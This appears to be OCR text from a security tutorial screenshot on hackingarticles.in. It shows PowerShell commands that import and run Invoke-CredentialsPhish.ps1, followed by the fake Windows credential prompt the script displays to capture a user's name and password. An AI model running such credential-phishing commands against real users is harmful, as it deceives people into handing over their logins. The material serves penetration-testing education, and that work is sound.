 PS C:\Windows\system32> Import-Module C:\Users\raj\Desktop\Invoke-CredentialsPhish.ps1
PS C:\Windows\system32> Invoke-CredentialsPhish
Credentials are required to perform this ... ? ✕
ish
www.hackingarticles.in
Please enter your user name and password.
User name: raj ...
Password: •••
OK Cancel